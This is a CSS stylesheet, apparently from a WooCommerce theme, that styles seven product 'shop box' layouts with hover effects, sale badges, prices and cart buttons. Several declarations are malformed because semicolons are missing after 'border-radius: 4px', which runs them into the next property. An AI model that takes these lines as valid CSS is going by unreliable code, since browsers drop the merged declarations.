.radiantthemes-shop-box.style-one > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 16px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-one > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-one > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 26px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.shop_single #review_form #respond input[type=submit] {
  border: none;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px 0px 0px 0px;
  box-shadow: 5px 10px 30px 5px rgba(253.49999999999997, 18.185869565217537, 0, 0.17);
}

.shop_single #review_form #respond input[type=submit]:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.shop_single #review_form #respond p.form-submit {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Shop Box (Style Two)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-two {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-two > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-two > .holder > .onsale {
  top: 10px;
  left: 10px;
  width: 60px;
  min-width: initial;
  height: 60px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #fff;
  line-height: 50px;
}

.radiantthemes-shop-box.style-two > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-two > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((92 / 100) * 100%);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
  width: 55px;
  height: 50px;
  float: left;
  padding: 8px 10px 8px 10px;
  background-image: url([data-uri]);
  background-position: center center;
  background-color: #373636;
  background-repeat: no-repeat;
  background-size: 30px auto;
  border-radius: 4px font-size: 0;
  color: #fff;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  background-image: none;
  opacity: 1;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added:after {
  position: absolute;
  top: 14px;
  right: 17px;
  margin: 0;
  font-size: 20px;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
  display: none;
}

.radiantthemes-shop-box.style-two > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-two > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-two > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 26px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price ins {
  font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Three)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-three {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-three > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-three > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-three > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((92 / 100) * 100%);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-three > .holder > .data {
  text-align: left;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale {
  position: static;
  float: right;
  min-width: initial;
  min-height: initial;
  margin: 0;
  padding: 0;
  background-color: initial;
  border-radius: 4px font-weight: 400;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale:before {
  margin-right: 6px;
  content: "\f02c";
  font-family: "FontAwesome";
}

.radiantthemes-shop-box.style-three > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 3px;
  font-weight: 500;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box {
  position: relative;
  overflow: hidden;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box .star-rating {
  display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data .price {
  display: block;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 26px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data .price {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.radiantthemes-shop-box.style-three > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-three > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons {
  position: absolute;
  top: -1px;
  left: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data > .info-box > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button,
.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .added_to_cart {
  padding: 0;
  background-color: initial;
  border-bottom: 1px #a9a9a9 solid;
  border-radius: 4px text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  color: #232222;
  line-height: 20px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading:after {
  top: -1px;
  right: -22px;
}

/*--------------------------------------------------------------
# Shop Box (Style Four)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-four {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-four > .holder {
  position: relative;
  text-align: center;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
}

.radiantthemes-shop-box.style-four > .holder > .onsale {
  top: 25px;
  left: auto;
  right: 20px;
  min-width: initial;
  min-height: initial;
  margin: 0;
  padding: 0;
  background-color: initial;
  border-radius: 4px font-weight: 400;
  font-size: 14px;
  color: #232222;
  line-height: 23px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .onsale {
  top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .onsale:before {
  margin-right: 6px;
  content: "\f02c";
  font-family: "FontAwesome";
}

.radiantthemes-shop-box.style-four > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-four > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((123 / 100) * 100%);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info {
  position: absolute;
  top: 25px;
  left: 20px;
  z-index: 2;
  text-align: left;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info {
  top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #232222;
  line-height: 26px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 12px;
  color: #393737;
  line-height: 22px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info ul.product-category {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:after {
  content: "and";
  margin-left: 3px;
  margin-right: 1px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:last-child:after,
.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:only-child:after {
  display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li a {
  color: inherit;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 2;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .action-buttons {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .added_to_cart {
  padding: 0;
  background-color: initial;
  border-radius: 4px text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  color: #030712;
  line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
  top: -1px;
  right: -20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info {
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 4;
  text-align: right;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .secondary-info {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price {
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 12px;
  color: #030712;
  line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price ins {
  font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Five)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-five {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-five > .holder {
  position: relative;
  border: 1px #f2f0f0 solid;
  text-align: center;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover {
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

.radiantthemes-shop-box.style-five > .holder > .onsale {
  top: 10px;
  left: auto;
  right: 10px;
  width: 60px;
  min-width: initial;
  height: 60px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #252525;
  line-height: 50px;
}

.radiantthemes-shop-box.style-five > .holder > .pic {
  position: relative;
  overflow: hidden;
}

.radiantthemes-shop-box.style-five > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((95 / 100) * 100%);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.05);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-five > .holder > .data {
  padding: 22px 20px 0px 20px;
  text-align: left;
}

.radiantthemes-shop-box.style-five > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 18px;
  color: #232222;
  line-height: 28px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-five > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-five > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #232222;
  line-height: 26px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons {
  margin-top: 22px;
  border-top: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .added_to_cart {
  display: block;
  padding: 10px 0px 11px 0px;
  background-color: initial;
  border-radius: 4px text-align: center;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #393737;
  line-height: 25px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button:before {
  margin-right: 10px;
  content: "\f07a";
  font-family: "FontAwesome";
  font-size: 112%;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading:after {
  top: 10px;
  right: 0;
}

/*--------------------------------------------------------------
# Shop Box (Style Six)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-six {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-six > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-six > .holder > .onsale {
  top: 10px;
  left: 10px;
  width: 44px;
  min-width: initial;
  height: 44px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #333;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  color: #fff;
  line-height: 34px;
}

.radiantthemes-shop-box.style-six > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 10px;
  padding-top: calc((130 / 100) * 100%);
  border-radius: 5px;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .product-image {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .overlay {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 2;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
  padding: 15px;
  font-size: 0;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 45px;
  height: 45px;
  overflow: hidden;
  margin: 0 6px 10px 6px;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 7px 25px rgba(0, 0, 0, 0.25);
  text-align: center;
  color: #333;
  opacity: 0;
  transform: translateY(12px);
  -webkit-transform: translateY(12px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:hover {
  background-color: #333;
  color: #fff;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:before {
  font-family: "Themify";
  font-weight: 400;
  font-size: 20px;
  color: inherit;
  line-height: 35px;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button {
  display: block !important;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > .add_to_wishlist {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  left: 0;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart {
  transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
  -webkit-transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.yith-wcqv-button {
  transition: opacity 0.3s ease-in-out 0.2s, transform 0.3s ease-in-out 0.2s;
  -webkit-transition: opacity 0.3s ease-in-out 0.2s,
    transform 0.3s ease-in-out 0.2s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  transition: opacity 0.3s ease-in-out 0.4s, transform 0.3s ease-in-out 0.4s;
  -webkit-transition: opacity 0.3s ease-in-out 0.4s,
    transform 0.3s ease-in-out 0.4s;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
  top: 10px;
  right: 10px;
  font-size: 25px;
  opacity: 0.5;
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.add_to_cart_button:before {
  content: "\e60d";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.product_type_grouped:before {
  content: "\e63d";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .added_to_cart:before {
  content: "\e60e";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.yith-wcqv-button:before {
  content: "\e610";
}

.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .yith-wcwl-add-to-wishlist:before {
  content: "\e634";
}

.radiantthemes-shop-box.style-six > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 20px;
  color: #000;
  line-height: 30px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-six > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-six > .holder > .data .price {
  color: #6a7c92;
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  line-height: 26px;
}

.radiantthemes-shop-box.style-six > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-six > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder:hover > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  opacity: 1;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
# Shop Box (Style Seven)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-seven {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-seven > .holder {
  position: relative;
  text-align: left;
}

.radiantthemes-shop-box.style-seven > .holder > .onsale {
  top: 15px;
  left: 15px;
  width: 50px;
  min-width: initial;
  height: 50px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 13px;
  line-height: 40px;
  background: #fff;
  color: #000;
}

.radiantthemes-shop-box.style-seven > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border-radius: 4px;
}

.radiantthemes-shop-box.style-seven > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((120 / 90) * 100%);
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transform: perspective(1px) translateZ(0);
  transition: all 1.5s cubic-bezier(0, 0, .2, 1);
}

.radiantthemes-shop-box.style-seven:hover .holder > .pic > .product-image {
  transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.radiantthemes-shop-box.style-seven > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.radiantthemes-shop-box.style-seven > .holder .data {
  text-align: center;
}

.radiantthemes-shop-box.style-seven > .holder .price-box-holder {
  margin-top: 12px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 100%;
  display: inline-grid;
}


.radiantthemes-shop-box.style-seven > .holder .price-box-holder .radiantthemes-cart-border {
  margin-top: 12px;
}

.radiantthemes-shop-box.style-seven > .holder .price-box-holder .radiantthemes-cart-border a.button {
  background-color: transparent;
  border: 0;
  color: #000;
  left: 0;
  font-size: 16px;
  line-height: 28px;
  opacity: 0;
  padding: 0;
  position: relative;
  top: 0px;
  opacity: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all .6s ease;
  -moz-transition: all .6s ease;
  transition: all .6s ease;
  left: 0;
  text-transform: capitalize;
}

.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button {
  opacity: 1;
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  transform: translateX(0%);
}

.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button:after,
.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button:before {
  content: '';
  position: absolute;
  bottom: 0px;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: currentColor;
  -webkit-transition: .35s cubic-bezier(.04, .11, .6, .97);
  -o-transition: .35s cubic-bezier(.04, .11, .6, .97);
  transition: .35s cubic-bezier(.04, .11, .6, .97);
}

.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button:before {
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button:hover:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button:after {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button:hover:after {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-delay: .35s;
  -o-transition-delay: .35s;
  transition-delay: .35s;
}

.radiantthemes-shop-box.style-seven > .holder:hover .price-box-holder .radiantthemes-cart-border a.button.added {
  opacity: 0;
  visibility: hidden;
}

.radiantthemes-shop-box.style-seven > .holder .price-box-holder .radiantthemes-cart-border a.added_to_cart {
  color: #000 !important;
  font-weight: 700;
  text-transform: capitalize;
}

.radiantthemes-shop-box.style-seven > .holder .price-box-holder .radiantthemes-cart-border a.added_to_cart {
  background-color: transparent;
  border: 0;
  color: #000;
  left: 0;
  line-height: 28px;
  padding: 0;
  position: relative;
  top: 0px;
  opacity: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all .6s ease;
  -moz-transition: all .6s ease;
  transition: all .6s ease;
}

